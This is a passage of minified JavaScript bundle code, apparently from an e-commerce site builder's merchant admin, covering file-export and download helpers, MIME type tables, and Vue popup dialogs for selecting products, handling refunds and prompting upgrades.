o}));var r=n(1);const o=async t=>Object(r.p)(t)?await t:t},52:function(t,e,n){"use strict";function r(t){return"[object Array]"===Object.prototype.toString.call(t)}function o(t,e){if(!t)throw new Error(e)}function i(t){return Object.keys(t)}function a(t){return Object.keys(t).map((function(e){return[e,t[e]]}))}function u(t,e,n){var r="."+e,o=new RegExp("(\\".concat(e,")?$"));return n(t).replace(o,r)}function c(t,e,n,r){void 0===n&&(n="download"),void 0===r&&(r=!0);var o=function(t,e,n){switch(e){case"txt":var r="text/plain;charset=utf-8";return n?URL.createObjectURL(new Blob([t],{type:r})):"data:,".concat(r)+encodeURIComponent(t);case"css":return r="text/css;charset=utf-8",n?URL.createObjectURL(new Blob([t],{type:r})):"data:,".concat(r)+encodeURIComponent(t);case"html":return r="text/html;charset=utf-8",n?URL.createObjectURL(new Blob([t],{type:r})):"data:,".concat(r)+encodeURIComponent(t);case"json":return r="text/json;charset=utf-8",n?URL.createObjectURL(new Blob([t],{type:r})):"data:,".concat(r)+encodeURIComponent(t);case"csv":return r="text/csv;charset=utf-8",n?URL.createObjectURL(new Blob([t],{type:r})):"data:,".concat(r)+encodeURIComponent(t);case"xls":return r="text/application/vnd.ms-excel;charset=utf-8",n?URL.createObjectURL(new Blob([t],{type:r})):"data:,".concat(r)+encodeURIComponent(t);case"xml":return r="text/application/xml;charset=utf-8",n?URL.createObjectURL(new Blob([t],{type:r})):"data:,".concat(r)+encodeURIComponent(t);default:return""}}(t,e,r),i=document.createElement("a");i.href=o,i.download=n,i.setAttribute("style","visibility:hidden"),document.body.appendChild(i),i.dispatchEvent(new MouseEvent("click",{bubbles:!1,cancelable:!1,view:window})),document.body.removeChild(i)}n.d(e,"c",(function(){return O})),n.d(e,"b",(function(){return C})),n.d(e,"j",(function(){return S})),n.d(e,"k",(function(){return j})),n.d(e,"e",(function(){return k})),n.d(e,"d",(function(){return E})),n.d(e,"m",(function(){return I})),n.d(e,"i",(function(){return P})),n.d(e,"a",(function(){return T})),n.d(e,"g",(function(){return A})),n.d(e,"f",(function(){return $})),n.d(e,"l",(function(){return M})),n.d(e,"h",(function(){return D}));var s=undefined&&undefined.__assign||function(){return(s=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},f=undefined&&undefined.__read||function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(u){o={error:u}}finally{try{r&&!r.done&&(n=i["return"])&&n.call(i)}finally{if(o)throw o.error}}return a};function l(t){return t.map(a).reduce((function(e,n,r){return n.reduce((function(e,n){var o=f(n,2),i=o[0],a=o[1],u=e[i]||Array.from({length:t.length}).map((function(t){return""}));return u[r]=("string"!=typeof a?JSON.stringify(a):a)||"",e[i]=u,e}),e)}),Object.create(null))}function p(t,e){return void 0===e&&(e=function(t){return t}),e(a(t).map((function(t){var e=f(t,2);return{fieldName:e[0],fieldValues:e[1]}})))}var d={beforeTableEncode:function(t){return t},delimiter:","};function h(t,e){void 0===e&&(e={});var n=s(s({},d),e),r=n.beforeTableEncode,o=n.delimiter;if(!t.length)return"";var i=p(l(t),r);return i.map((function(t){return t.fieldName})).join(o)+"\r\n"+i.map((function(t){return t.fieldValues})).map((function(t){return t.map((function(t){return function(t,e){var n=new RegExp("".concat(e,'|"|\n')).test(t)?'"':"",r=t.replace(/"/g,'""');return"".concat(n).concat(r).concat(n)}(t,o)}))})).reduce((function(t,e){return t.map((function(t,n){return"".concat(t).concat(o).concat(e[n])}))})).join("\r\n")}var g={beforeTableEncode:function(t){return t}};function m(t,e){var n=s(s({},g),e).beforeTableEncode;return t.length?'<html>\n  <head>\n    <meta charset="UTF-8" />\n  </head >\n  <body>\n    '.concat(function(t,e){o(t.length>0);var n=p(l(t),e),r=n.map((function(t){return t.fieldName})).join("</b></th><th><b>"),i=n.map((function(t){return t.fieldValues})).map((function(t){return t.map((function(t){return"<td>".concat(t,"</td>")}))})).reduce((function(t,e){return t.map((function(t,n){return"".concat(t).concat(e[n])}))}));return"\n    <table>\n      <thead>\n        <tr><th><b>".concat(r,"</b></th></tr>\n      </thead>\n      <tbody>\n        <tr>").concat(i.join("</tr>\n        <tr>"),"</tr>\n      </tbody>\n    </table>\n  ")}(t,n),"\n  </body>\n</html >\n"):""}function v(t){return'<?xml version="1.0" encoding="utf-8"?><!DOCTYPE base>\n'.concat(b(t,"base"),"\n")}function b(t,e,n,o){void 0===n&&(n="element"),void 0===o&&(o=0);var i,u=(i=e,"555xmlHello .  world!".trim().replace(/^([0-9,;]|(xml))+/,""),i.replace(/[^_a-zA-Z 0-9:\-\.]/g,"").replace(/^([ 0-9-:\-\.]|(xml))+/i,"").replace(/ +/g,"-")),c=function(t){return Array(t+1).join(" ")}(o);if(null===t||t===undefined)return"".concat(c,"<").concat(u," />");var s=r(t)?t.map((function(t){return b(t,n,n,o+2)})).join("\n"):"object"==typeof t?a(t).map((function(t){var e=f(t,2),r=e[0];return b(e[1],r,n,o+2)})).join("\n"):c+"  "+String(t).replace(/([<>&])/g,(function(t,e){switch(e){case"<":return"&lt;";case">":return"&gt;";case"&":return"&amp;";default:return""}}));return"".concat(c,"<").concat(u,">\n").concat(s,"\n").concat(c,"</").concat(u,">")}function y(t){var e=t.data,n=t.fileName,l=void 0===n?"download":n,p=t.extension,d=t.fileNameFormatter,g=void 0===d?function(t){return t.replace(/\s+/,"_")}:d,b=t.fields,y=t.exportType,w=void 0===y?"txt":y,x=t.replacer,_=void 0===x?null:x,O=t.space,C=void 0===O?4:O,S=t.processor,j=void 0===S?c:S,F=t.withBOM,k=void 0!==F&&F,E=t.beforeTableEncode,I=void 0===E?function(t){return t}:E,P=t.delimiter,T=void 0===P?",":P,A="Invalid export data. Please provide an array of objects",$="Can't export unknown data type ".concat(w,"."),M="Can't export string data to ".concat(w,".");if("string"==typeof e)switch(w){case"txt":case"css":case"html":return j(e,w,u(l,null!=p?p:w,g));default:throw new Error(M)}var D=function(t){if(!t||r(t)&&!t.length||!r(t)&&!i(t).length)return function(t){return t};var e=r(t)?t.reduce((function(t,e){var n;return s(s({},t),((n={})[e]=e,n))}),Object.create(null)):t;return function(t){return r(t)?t.map((function(t){return a(t).reduce((function(t,n){var r=f(n,2),o=r[0],i=r[1];return o in e&&(t[e[o]]=i),t}),Object.create(null))})).filter((function(t){return i(t).length})):a(t).reduce((function(t,n){var r=f(n,2),o=r[0],i=r[1];return o in e&&(t[e[o]]=i),t}),Object.create(null))}}(b)(function(e){try{return"string"==typeof e?JSON.parse(e):e}catch(t){throw new Error("Invalid export data. Please provide a valid JSON")}}(e)),L=function(e,n,r){void 0===n&&(n=null);try{return JSON.stringify(e,n,r)}catch(t){throw new Error("Invalid export data. Please provide valid JSON object")}}(D,_,C);switch(w){case"txt":case"css":case"html":return j(L,w,u(l,null!=p?p:w,g));case"json":return j(L,w,u(l,null!=p?p:"json",g));case"csv":o(r(D),A);var B=h(D,{beforeTableEncode:I,delimiter:T});return j(k?"\ufeff"+B:B,w,u(l,null!=p?p:"csv",g));case"xls":return o(r(D),A),j(m(D,{beforeTableEncode:I}),w,u(l,null!=p?p:"xls",g));case"xml":return j(v(D),w,u(l,null!=p?p:"xml",g));default:throw new Error($)}}y.types={txt:"txt",css:"css",html:"html",json:"json",csv:"csv",xls:"xls",xml:"xml"},y.processors={downloadFile:c};var w=y,x=n(8),_=n(1);const O={ZIP:"zip",JPG:"jpg",SVG:"svg",JPEG:"jpeg",PNG:"png",GIF:"gif",BMP:"bmp",DOC:"doc",XLS:"xls",DOCX:"docx",XLSX:"xlsx",PPT:"ppt",PPTX:"pptx",MP3:"mp3",M4A:"m4a",MP4:"mp4",PDF:"pdf",EXE:"exe",HTML:"html",HTM:"htm",ICO:"ico",TXT:"txt",FLV:"flv",SWF:"swf",PSD:"psd",AI:"ai",RAR:"rar",XML:"xml",JS:"js",CHECK:"check",CERT:"cert",BIN:"bin",CSS:"css",P12:"p12",PEM:"pem"},C={[O.ZIP]:"application/x-zip-compressed",[O.JPG]:"image/jpg",[O.SVG]:"image/svg+xml",[O.JPEG]:"image/jpeg",[O.PNG]:"image/png",[O.GIF]:"image/gif",[O.BMP]:"image/bmp",[O.DOC]:"application/msword",[O.XLS]:"application/vnd.ms-excel",[O.DOCX]:"application/vnd.openxmlformats-officedocument.wordprocessingml.document",[O.XLSX]:"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet",[O.PPT]:"application/vnd.ms-powerpoint",[O.PPTX]:"application/vnd.openxmlformats-officedocument.presentationml.presentation",[O.MP3]:"audio/mpeg",[O.M4A]:"audio/MP4A-LATM",[O.MP4]:"video/mp4",[O.PDF]:"application/pdf",[O.EXE]:"application/x-msdownload",[O.HTML]:"text/html",[O.HTM]:"text/html",[O.ICO]:"image/x-icon",[O.TXT]:"text/plain",[O.FLV]:"flv",[O.SWF]:"application/x-shockwave-flash",[O.PSD]:"psd",[O.AI]:"ai",[O.RAR]:"rar",[O.XML]:"text/xml",[O.JS]:"text/javascript",[O.CHECK]:"application/octet-stream",[O.CERT]:"application/x-x509-ca-cert",[O.BIN]:"application/octet-stream",[O.CSS]:"text/css",[O.P12]:"application/x-pkcs12",[O.PEM]:"application/x-pem-file"};function S(t){return F(t.fileTypeList,!0)}function j(t){return F(t.fileTypeList,!1)}function F(t=[],e=!1){return t=t.map((t=>" ."+t)),new Promise((n=>{const r=document.createElement("input");r.style.display="none",r.setAttribute("type","file"),e&&r.setAttribute("multiple","multiple");let o=t.length?t.join(","):"*/*";r.setAttribute("accept",o),r.onchange=()=>{const{files:t}=r;n(e?t:t[0]),document.body.removeChild(r)},r.click(),document.body.appendChild(r)}))}function k(t){return(t=E(t)).map((t=>C[t]?C[t]:t))}function E(t=[]){return t=[...t].map((t=>t.toLowerCase()))}const I=(t=[],e="")=>{let n=[...[...t].map((t=>C[t]||"")).filter(Boolean),...[...t].map((t=>{let e=(C[t]||"").split("/")||[];return e[e.length-1]||""})).filter(Boolean)],r=[];return n.includes("application/x-pem-file")&&e.toLowerCase().endsWith(".pem")&&r.push("application/x-x509-ca-cert"),[...n,...r]},P=t=>{let e=Object.entries(C);for(let n of e){let e=n[0];if(n[1]===t)return e}},T={BYTE:1,KB:1024,MB:1048576};function A(t){let{data:e={},url:n=""}=t,r=new FormData;Object.keys(e).forEach((t=>{let n=e[t];(Object(_.a)(n)||Object(_.m)(n))&&(n=Object(x.p)(n)),r.append(t,n)}));let o=document.createElement("form");o.style.display="none",o.method="POST",o.target="_blank",o.action=n;for(let t of r.keys()){let e=document.createElement("input");e.type="hidden",e.name=t,e.value=r.get(t),o.appendChild(e)}document.body.appendChild(o),o.submit(),document.body.removeChild(o)}function $(t){let{fileName:e="fileName",data:n="",exportType:r="xls"}=t;w({data:n,fileName:e,exportType:r})}function M(t){return new Promise((e=>{let n=new FileReader;n.readAsText(t),n.onload=t=>{e(t.target.result)}}))}async function D(t){try{let e=await fetch(t);return await e.text()}catch(e){return console.error("fetchText e error",e),null}}},54:function(t,e,n){"use strict";n.d(e,"d",(function(){return a})),n.d(e,"c",(function(){return u})),n.d(e,"b",(function(){return c})),n.d(e,"f",(function(){return s})),n.d(e,"a",(function(){return f})),n.d(e,"e",(function(){return l}));var r=n(50),o=n(7),i=n(51);function a(t){const e=Object(r.a)({});return function(...n){const r=JSON.stringify(n);if(e.containsKey(r))return e.getCache(r);const o=t.apply(this,n);return e.setCache(r,o),o}}function u(t,e=0){let n=null,r=[];return function(){r.push(arguments),clearTimeout(n),n=setTimeout((()=>{t.call(this,r.map((t=>[...t]))),r=[]}),e)}}function c(t,e){let n;return function(...r){clearTimeout(n),n=setTimeout((()=>{t.apply(this,r)}),e)}}function s(t,e){let n=!1;return function(...r){n||(t.apply(this,r),n=!0,setTimeout((()=>{n=!1}),e))}}function f(t,e=3,n=0){return async function(...r){let a=undefined;for(let c=0;c<e;c++)try{a=await Object(i.a)(t(...r))}catch(u){console.error(u),n&&await Object(o.z)(n)}finally{if(a)return a}return a}}function l(t){var e,n;return function(){return e||(e=!0,n=t.apply(this,arguments),t=null),n}}},58:function(t,e,n){t.exports=n(111)},5889:function(t,e,n){"use strict";n.r(e);var r=n(3021),o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"mall_popupV3_container"},[n("fa-modal",{attrs:{width:t.modalWidth,height:t.modalHeight,title:t.modalTitle,bodyStyle:t.bodyStyle,wrapClassName:t.wrapClassName},model:{value:t.visible,callback:function(e){t.visible=e},expression:"visible"}},[t.iframeLoad?t._e():n("div",{staticClass:"mall_popupV3_load_container"},[n("div",{staticClass:"mall_popupV3_load"},[n("fa-spin",{attrs:{size:"large"}})],1)]),t._v(" "),n("template",{slot:"footer"},[n("div",{staticClass:"mall_popupV3_footer"},[n("fa-button",{key:"submit",attrs:{type:"primary"},on:{click:t.handleOk}},[t._v("保存")]),t._v(" "),n("fa-button",{key:"back",on:{click:t.handleCancel}},[t._v("取消")])],1)]),t._v(" "),n("iframe",{directives:[{name:"show",rawName:"v-show",value:t.iframeLoad,expression:"iframeLoad"}],staticClass:"mall_popupV3_iframe",staticStyle:{width:"100%",height:"100%"},attrs:{id:"mall_popupV3_iframe",frameborder:"0",src:t.frameSrcUrl},on:{load:t.iframeLoadFunc}})],2)],1)};o._withStripped=!0;var i={name:"PopupV3",props:{info:{type:Object,"default":function(){return{}}}},data:function(){return{visible:!1,iframeLoad:!1,bodyHeight:"auto"}},computed:{popupWindowId:function(){return this.info.popupWindowId||""},wrapClassName:function(){return"mall_popupV3_".concat(this.popupWindowId)},modalWidth:function(){return this.info.width||500},modalHeight:function(){return this.info.height||300},modalTitle:function(){return this.info.title||""},frameSrcUrl:function(){return this.info.frameSrcUrl||""},bodyStyle:function(){return{height:this.bodyHeight,padding:0}}},created:function(){this.visible=!0},mounted:function(){var t=this;this.$nextTick((function(){t.computeBodyHeight()}))},methods:{iframeLoadFunc:function(){this.iframeLoad=!0},handleCancel:function(){this.visible=!1},computeBodyHeight:function(){var t=$(".".concat(this.wrapClassName)).find(".fa-modal-header").outerHeight(!0)||0,e=$(".".concat(this.wrapClassName)).find(".fa-modal-footer").outerHeight(!0)||0;console.log("headerHeight",t,"footerHeight",e),this.bodyHeight=this.modalHeight-t-e+"px"},handleOk:function(){}}},a=n(6),u=Object(a.a)(i,o,[],!1,null,null,null);u.options.__file="res/mallsite/js/src/business/frontend/popupV3/popup.vue";u.exports;var c={"manage_v2/productEdit.jsp":{open:{get:function(){return!0}},newUrl:"manage_v2/productEditV2.jsp",newWidth:930,hidePWBottom:{get:function(){return!0}}}};function s(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",e=Object.keys(c).filter((function(e){return t.includes(e)}));return e.length<=0?"":e[0]}function f(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",e=s(t);return e?c[e]:{}}function l(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=t.frameSrcUrl,n=void 0===e?"":e,r=s(n),o=f(n)||{},i=o.newUrl,a=void 0===i?"":i,u=o.newWidth,c=o.hidePWBottom,l=void 0===c?{}:c;a&&(t.frameSrcUrl=n.replace(r,a)),t.width=u,t.hidePWBottom="function"==typeof l.get&&l.get()}var p={newPopupV3:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};l(t)},isAllowToPopupV3:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",e=f(t),n=e.open,r=void 0===n?"":n;return"function"==typeof r.get&&r.get()}},d=n(679);if("undefined"!=typeof window){var h,g,m,v=window.Fai||(window.Fai={});v.popupV3={},v.mallPopup={},Object.assign(v.popupV3,p),Object.assign(v.mallPopup,d.a),Object.assign(v,r),null!==(h=window)&&void 0!==h&&null!==(g=h.top)&&void 0!==g&&null!==(m=g.Fai)&&void 0!==m&&m.v3&&(window.top.Fai.popupV3=p,window.top.Fai.mallPopup=d.a)}},6:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a,u){var c,s="function"==typeof t?t.options:t;if(e&&(s.render=e,s.staticRenderFns=n,s._compiled=!0),r&&(s.functional=!0),i&&(s._scopeId="data-v-"+i),a?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},s._ssrRegister=c):o&&(c=u?function(){o.call(this,(s.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(s.functional){s._injectStyles=c;var f=s.render;s.render=function(t,e){return c.call(e),f(t,e)}}else{var l=s.beforeCreate;s.beforeCreate=l?[].concat(l,c):[c]}return{exports:t,options:s}}n.d(e,"a",(function(){return r}))},674:function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n(281);function o(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(s){return void n(s)}u.done?e(c):Promise.resolve(c).then(r,o)}function i(t){return function(){var e=this,n=arguments;return new Promise((function(r,i){var a=t.apply(e,n);function u(t){o(a,r,i,u,c,"next",t)}function c(t){o(a,r,i,u,c,"throw",t)}u(undefined)}))}}var a={productListOfImg:{componentName:"fa-mall-product-select-popup",title:"选择产品",visible:!0,popupConfig:{zIndex:9032,selectNotMutex:!0,onlySameGroup:!1,filterSubMerchantsProduct:!1,disabledTimePd:!1,fromMaketingType:-1,disabledPhysicalWithVirtual:!1,filterHotelProduct:!1,isFilterTimeProduct:!1,filterArgs:{isFilterVirtualProduct:!1}},popupEvents:function(){return{editPd:function(t){var e,n,r,o,i,a,u,c,s,f,l=t.id,p=void 0===l?0:l,d=t.closeFunc,h=t.lid,g=void 0===h?1:h,m=Fai.top.siteUrl||Fai.top._siteDomain||"";window.top.isManageMerchant?null===(e=window)||void 0===e||null===(n=e.top)||void 0===n||null===(r=n.Fai)||void 0===r||null===(o=r.popupWindowVersionTwo)||void 0===o||null===(i=o.createPopupWindow)||void 0===i||i.call(o,{title:"".concat(0==p?"新增":"编辑","产品"),frameSrcUrl:"".concat(m,"/merchants/mctProductEditV2.jsp?id=").concat(p,"&lid=").concat(g),closeFunc:"function"==typeof d?d:function(){},callArgs:"selectPopup",width:930,height:680}):null===(a=window)||void 0===a||null===(u=a.top)||void 0===u||null===(c=u.Fai)||void 0===c||null===(s=c.popupWindowVersionTwo)||void 0===s||null===(f=s.createPopupWindow)||void 0===f||f.call(s,{title:"".concat(0==p?"新增":"编辑","产品"),frameSrcUrl:"".concat(m,"/manage_v2/productEditV2.jsp?id=").concat(p,"&lid=").concat(g),closeFunc:"function"==typeof d?d:function(){},callArgs:"selectPopup",width:930,height:680})},getPopupProductList:function(){var t=arguments;return i(regeneratorRuntime.mark((function e(){var n,o,i,a,u,c,s,f,l,p,d,h,g,m,v,b;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=t.length>0&&t[0]!==undefined?t[0]:{},i=t.length>1&&t[1]!==undefined?t[1]:function(){},a=o.extraData,u=void 0!==a&&a,c=o.filterArgs,s=void 0===c?{}:c,f=o.sortedArgs,l=void 0===f?{}:f,p=o.pageSize,d=void 0===p?10:p,h=o.pageNum,g=void 0===h?1:h,m=o.selectIdList,v=void 0===m?[]:m,e.next=5,Object(r.getPopupProductListApi)({extraData:u,filterArgs:s,sortedArgs:l,pageSize:d,pageNum:g,selectIdList:v});case 5:null!=(b=e.sent)&&null!==(n=b.data)&&void 0!==n&&n.success?i(b.data.data||{}):console.error("getPopupProductList error",b.data);case 7:case"end":return e.stop()}}),e)})))()},getPopupProductSelectedInfo:function(){var t=arguments;return i(regeneratorRuntime.mark((function e(){var n,o,i,a,u,c;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=t.length>0&&t[0]!==undefined?t[0]:{},i=t.length>1&&t[1]!==undefined?t[1]:function(){},a=o.id,e.next=5,Object(r.getPopupProductSelectedInfoApi)({productId:a});case 5:null!=(u=e.sent)&&null!==(n=u.data)&&void 0!==n&&n.success?i((null==u||null===(c=u.data)||void 0===c?void 0:c.productInfo)||{}):console.error("getPopupProductSelectedInfo error",u);case 7:case"end":return e.stop()}}),e)})))()}}}},SelectParcelPds:{componentName:"SelectParcelPds",title:"选择产品",visible:!0,popupConfig:{zIndex:9033},popupEvents:function(){return{}}},initiateRefund:{componentName:"initiateRefund",visible:!0,popupConfig:{zIndex:9032},popupEvents:function(){return{}}},initiateRefund4OrderCombo:{componentName:"initiateRefund4OrderCombo",visible:!0,popupConfig:{zIndex:9032},popupEvents:function(){return{}}},MemberShipCardPopup:{componentName:"MemberShipCardPopup",visible:!0,popupConfig:{zIndex:9032},popupEvents:function(){return{}}},MemberCardRewardEdit:{componentName:"MemberCardRewardEdit",visible:!0,popupConfig:{zIndex:9032},popupEvents:function(){return{}}},disposeOrder:{componentName:"disposeOrder",title:"核销订单",visible:!0,popupConfig:{zIndex:9032}}}},679:function(t,e,n){"use strict";n.d(e,"b",(function(){return f}));var r=n(674);function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};o(this,t),Object.assign(this,e),this.init()}var e,n,r;return e=t,(n=[{key:"init",value:function(){var t=document.createElement("div");Fai.top.document.body.appendChild(t);var e=this,n="function"==typeof this.popupEvents?this.popupEvents():{};this.el=t,this._vm=new Fai.top.Vue({el:t,data:function(){var t=e.componentName,n=e.visible,r=e.popupConfig,o=e.callArgs,i=void 0===o?{}:o;return console.log("jjb init popup",r),{componentName:t,visible:n,popupConfig:r,callArgs:i}},methods:{popupEvents:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=arguments.length>1?arguments[1]:undefined,r=t.eventName,o=void 0===r?"":r,i=t.data,a=void 0===i?{}:i;"function"==typeof n[o]?(n[o](a,e),console.log("新版弹窗触发事件：",o,t)):console.error("新版弹窗配置 configuration.js中的popupEvents 缺失了事件：",o)},closeFunc:"function"==typeof this.closeFunc?this.closeFunc:function(){},cancelFunc:"function"==typeof this.cancelFunc?this.cancelFunc:function(){}},template:'<component ref="mallPopup" :is="componentName" v-model="visible" :popupConfig="popupConfig" :callArgs="callArgs" @popupEvents="popupEvents" @closeFunc="closeFunc" @cancelFunc="cancelFunc" :getContainer="handlerOfGettingContainer"/>',computed:{handlerOfGettingContainer:function(){return Fai.v3?function(){return Fai.top.document.body}:undefined}},mounted:function(){},destroyed:function(){}})}}])&&i(e.prototype,n),r&&i(e,r),t}();function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){s(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var f=function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=t.name,n=void 0===e?"":e,o=r.a[n]||{},i=o.componentName,u=void 0===i?"":i,s=o.popupConfig,f=void 0===s?{}:s;u?(t.popupConfig=c(c({},f),t.popupConfig),Object.assign(o,t),new a(o)):console.error("没有找到匹配的弹窗组件")};e.a={openMallPopup:f}},684:function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n(136),o=n(127);let i=[],a=!1;const u="upgrade-dialog-css";function c(t){let{activeName:e,updateVerName:n,updateUrlView:r,isOem:i,log1:c,log2:f,isBuy:l,resRoot:p}=t;!function(t){if(Fai.top.document.body.innerHTML.includes(u))return;if(a)return;a=!0;let e=`\n\n    /* 升级对话框 start */\n    #upgrade {\n      height: 100%;\n      width: 100%;\n      z-index: 9032;\n      position: fixed;\n      top: 0;\n    }\n    #upgrade .info {\n      position: absolute;\n      margin-left:750px;\n      margin-top:220px;\n      width: 430px;\n      height: 500px;\n      top: 0;\n      bottom: 0;\n      left: 0;\n      right: 0;\n      display: flex;\n      flex-direction:column;\n      align-items:center;\n    }\n    #upgrade .info .img {\n      background: url(${t}/image/upgradeDialog.png) 0 0px no-repeat;\n      width: 394px;\n      height: 350px;\n      position: relative;\n    }\n    #upgrade .info .img_oem {\n      background: url(${t}/image/upgradeDialog.png) 0 -508px no-repeat;\n      width: 394px;\n      height: 300px;\n    }\n    #upgrade .info .buy_img {\n      background: url(${t}/image/buyDialog.png) 0 0px no-repeat;\n      width: 394px;\n      height: 350px;\n      position: relative;\n    }\n    #upgrade .info .buy_img_oem {\n      background: url(${t}/image/buyDialog.png) 0 -508px no-repeat;\n      width: 394px;\n      height: 300px;\n    }\n    #upgrade .info .act_title {\n      position: absolute;\n      top: 208px;\n      display: flex;\n      justify-content: center;\n      width: 260px;\n      flex-wrap:wrap;\n      font-size: 17px;\n      color: #FFFFFF;\n      line-height: 26px;\n      text-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);\n      left: 85px;\n      white-space: nowrap;\n    }\n    #upgrade .toUpgrade {\n      position: absolute;\n      top: 268px;\n      background: url(${t}/image/upgradeDialog.png) 0 -370px no-repeat;\n      width: 180px;\n      height: 48px;\n      border-radius: 20px;\n      box-shadow: 0px 3px 8px 0px rgba(40, 32, 74, 0.3);\n      cursor: pointer;\n      left:125px\n    }\n    #upgrade .toUpgrade:hover {\n      box-shadow: 0px 6px 14px 0px rgba(40, 32, 74, 0.3);\n    }\n    #upgrade .toUpgrade:active {\n      background: url(${t}/image/upgradeDialog.png) 0 -438px no-repeat;\n      box-shadow: 0px 3px 8px 0px rgba(40, 32, 74, 0.3);\n    }\n    #upgrade .toBuy {\n      position: absolute;\n      background: url(${t}/image/buyDialog.png) 0 -370px no-repeat;\n    }\n    #upgrade .toBuy:active {\n      background: url(${t}/image/buyDialog.png) 0 -438px no-repeat;\n    }\n    #upgrade .info .close {\n      background: url(${t}/image/upgradeDialog.png) -210px -370px no-repeat;\n      width: 30px;\n      height: 30px;\n      margin-top: 20px;\n      cursor: pointer;\n    }\n    #upgrade .info .close:hover {\n      background: url(${t}/image/upgradeDialog.png) -210px -438px no-repeat;\n    }\n    #upgrade .info .close:active {\n      background: url(${t}/image/upgradeDialog.png) -210px -370px no-repeat;\n    }\n    /* 升级对话框 end */\n    \n    /* 插件购买升级对话框 start */\n    #pluginUpgrade {\n      height: 100%;\n      width: 100%;\n      z-index: 9032;\n      position: fixed;\n      top: 0;\n    }\n    #pluginUpgrade .upgrade_info {\n      position: absolute;\n      width: 385px;\n      height: 440px;\n      top: 50%;\n      bottom: 0;\n      left: 50%;\n      right: 0;\n      transform: translate(-50%, -50%);\n    }\n    #pluginUpgrade .img {\n      background: url(${t}/image/pluginUpgrade.png?v=202308311413) 0 0px no-repeat;\n      width: 385px;\n      height: 440px;\n      position: relative;\n    }\n    #pluginUpgrade .content_info {\n      position: absolute;\n      left: 50%;\n      top: 63%;\n      transform: translate(-50%, -50%);\n    }\n    #pluginUpgrade .act_title {\n      color: #ffffff;\n      font-weight: 400;\n      font-size: 18px;\n      text-align: center;\n      line-height: 26px;\n    }\n    #pluginUpgrade .upgrade_btn {\n      width: 240px;\n      height: 36px;\n      border-radius: 18px 18px 18px 18px;\n      background: #fff8e7;\n      display: flex;\n      align-items: center;\n      justify-content: space-between;\n      margin-top: 16px;\n    }\n    #pluginUpgrade .upgrade_btn_text {\n      font-weight: 400;\n      font-size: 16px;\n      color: #333333;\n      margin-left: 11px;\n    }\n    #pluginUpgrade .upgrade_now {\n      width: 92px;\n      height: 36px;\n      border-radius: 18px 18px 18px 18px;\n      box-shadow: 0 1px 0 0 #ffebcaa8;\n      background: linear-gradient(0deg, #FCC863, #FFE49A);\n      font-size: 16px;\n      color: #BF3105;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      font-weight: 700;\n      cursor: pointer;\n      text-decoration: none;\n    }\n    #pluginUpgrade .upgrade_exclusive {\n      display: inline-block;\n      width: 32px;\n      height: 18px;\n      line-height: 18px;\n      border-radius: 4px;\n      color: #c19731;\n      border: 1px solid #c19731;\n      font-size: 12px;\n      text-align: center;\n      margin-left: 4px;\n    }\n    #pluginUpgrade .close {\n      width: 30px;\n      height: 30px;\n      cursor: pointer;\n      position: absolute;\n      bottom: 0;\n      left: 182px;\n    }\n    /* 插件购买升级对话框 end */\n    `,n=Fai.top.document.createElement("style");n.type="text/css",n.id=u,n.appendChild(Fai.top.document.createTextNode(e)),Fai.top.document.head.appendChild(n)}(p);var d=parseInt(1e4*Math.random());!function(t,e,n,r){try{if(window.Fai&&window.Fai.top&&1==window.Fai.top._noCover||top&&top.Fai&&1==top.Fai.top._noCover)return void Object(o.c)(200106,1)}catch(c){console.error(c)}var i="",a="",u="";r=r||"",(Fai.top.$(".popupBg").length>0||Fai.top.$(".J_popup_bg").length>0)&&(e=.15);e&&(a="filter: alpha(opacity="+100*e+"); opacity:"+e+";");n&&(u=" z-index:"+(n-1));i='<div id="popupBg'+t+'" class="J_popup_bg popupBg popupBgForWin 